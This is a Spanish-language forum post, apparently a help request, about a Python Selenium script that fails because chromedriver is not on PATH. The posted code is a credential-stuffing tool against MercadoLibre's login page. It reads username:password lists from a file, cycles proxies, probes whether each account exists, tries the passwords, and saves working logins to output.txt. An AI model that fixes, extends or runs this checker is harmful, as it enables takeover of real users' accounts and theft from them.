Que tal estoy tratando de correr una implementación de python3.7 con selenium y utilizo el webproxy de chrome, pero al ingresar el nombre del archivo a leer falla y me da errores. Demostración gráfica:
Ejecuto mi código y efectivamente encuentra el webproxy de chrome y al darle el filename, que lo tengo dentro de la misma carpeta donde se encuentra ml.py, simplemente falla. No se si es una mala implementación del proxy de chrome. Intente poniendo la ruta completa desde C:, pero así ni lo ejecutaba.
Correcto: se terminó el proceso "chromedriver.exe" con PID 75336.
Filename: ivoy.txt
c:/Users/user/Desktop/ml-checker/ml.py:138: DeprecationWarning: use options instead of chrome_options
driver = webdriver.Chrome(chrome_options=chrome_options, executable_path='chromedriver.exe', service_args=service_arg)
Traceback (most recent call last):
File "C:\Users\user\AppData\Local\Programs\Python\Python37\lib\site-packages\selenium\webdriver\common\service.py", line 76, in start
stdin=PIPE)
File "C:\Users\user\AppData\Local\Programs\Python\Python37\lib\subprocess.py", line 756, in __init__
restore_signals, start_new_session)
File "C:\Users\user\AppData\Local\Programs\Python\Python37\lib\subprocess.py", line 1155, in _execute_child
startupinfo)
FileNotFoundError: [WinError 2] El sistema no puede encontrar el archivo especificado
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "c:/Users/user/Desktop/ml-checker/ml.py", line 149, in <module>
driver = initialize_driver()
File "c:/Users/user/Desktop/ml-checker/ml.py", line 138, in initialize_driver
driver = webdriver.Chrome(chrome_options=chrome_options, executable_path='chromedriver.exe', service_args=service_arg)
File "C:\Users\user\AppData\Local\Programs\Python\Python37\lib\site-packages\selenium\webdriver\chrome\webdriver.py", line 73, in __init__
self.service.start()
File "C:\Users\user\AppData\Local\Programs\Python\Python37\lib\site-packages\selenium\webdriver\common\service.py", line 83, in start
os.path.basename(self.path), self.start_error_message)
selenium.common.exceptions.WebDriverException: Message: 'chromedriver.exe' executable needs to be in PATH. Please see https://sites.google.com/a/chromium.org/chromedriver/home
Dejo el código donde utilizo el web driver de chrome.
#<-Init selenium->
def initialize_driver():
get_proxy()
proxy = proxyy.pxy
PROXY = proxy
service_arg = [
'--proxy-server=' + PROXY,
'--proxy-type=html'
]
chrome_options = Options()
chrome_options.add_argument("--incognito")
chrome_options.add_argument("--headless")
chrome_options.add_argument("--no-sandbox")
if 'win' in sys.platform :
driver = webdriver.Chrome(chrome_options=chrome_options, executable_path='chromedriver.exe', service_args=service_arg)
else:
driver = webdriver.Chrome(chrome_options=chrome_options, executable_path='chromedriver.exe', service_args=service_arg)
return driver
if __name__=="__main__":
if 'win' in sys.platform:
os.system('taskkill /IM chromedriver.exe /F')
else:
os.system("killall 'Google Chrome'")
filename = input('Filename: ')
driver = initialize_driver()
driver.get('https://www.mercadolibre.com/jms/mla/lgz/msl/login/')
time.sleep(5)
username,login_button = find_elements_email(driver)
username_list,password_list = make_list(filename)
pass_list_length = len(username_list)
print (que + "{0} logins loaded successfully".format(pass_list_length) + end)
for i in range(0, pass_list_length):
username,login_button = find_elements_email(driver)
uName = username_list[i]
send_userid(username,login_button,uName)
try:
is_link = is_location(driver)
driver.implicitly_wait(2)
if is_link:
redirect = find_elements_link(driver)
print(info + uName + ' has an account in another location')
send_link(redirect)
url = '{0}'.format(driver.current_url)
driver.get(url)
username,login_button = find_elements_email(driver)
uName = username_list[i]
send_userid(username,login_button,uName)
driver.implicitly_wait(2)
print(good + uName + ' has an account in mercadolibre')
password,login_button2 = find_elements_pass(driver)
pWord = password_list[i]
send_password(password,login_button2,pWord)
driver.implicitly_wait(2)
valid_pass = is_password(driver,password)
if valid_pass:
output = open("output.txt", "w")
print (good + "Logged in as {0} with password {1}".format(uName,pWord))
output.writelines('{0}:{1}\n'.format(uName,pWord))
driver.get('https://www.mercadolibre.com/jms/mla/lgz/msl/login/')
continue
else:
print (bad + "Failed to login as {0} with password {1}".format(uName,pWord))
driver.get('https://www.mercadolibre.com/jms/mla/lgz/msl/login/')
print (que + "Attempt {0}/{1}".format(i+1,pass_list_length))
else:
print (bad + "{0} doesn`t have a mercadolibre account".format(uName))
driver.get('https://www.mercadolibre.com/jms/mla/lgz/msl/login/')
print (que + "Attempt {0}/{1}".format(i+1,pass_list_length))
except KeyboardInterrupt:
clear = ''
if 'win' in sys.platform:
clear = 'cls'
else:
clear = 'clear'
print ("\n" * 80)
os.system(clear)
print (logo)
print(info + " ~ Thanks to use this script! <3")
sys.exit(0)
except NoSuchElementException:
valid = is_userid(driver,username)
driver.implicitly_wait(2)
if valid:
print(good + uName + ' has an account in mercadolibre')
password,login_button2 = find_elements_pass(driver)
pWord = password_list[i]
send_password(password,login_button2,pWord)
time.sleep(2)
valid_pass = is_password(driver,password)
if valid_pass:
output = open("output.txt", "w")
print (good + "Logged in as {0} with password {1}".format(uName,pWord))
output.writelines('{0}:{1}\n'.format(uName,pWord))
continue
else:
print (bad + "Failed to login as {0} with password {1}".format(uName,pWord))
driver.get('https://www.mercadolibre.com/jms/mla/lgz/msl/login/')
print (que + "Attempt {0}/{1}".format(i+1,pass_list_length))
else:
print (bad + "{0} doesn`t have a mercadolibre account".format(uName))
driver.get('https://www.mercadolibre.com/jms/mla/lgz/msl/login/')
print (que + "Attempt {0}/{1}".format(i+1,pass_list_length))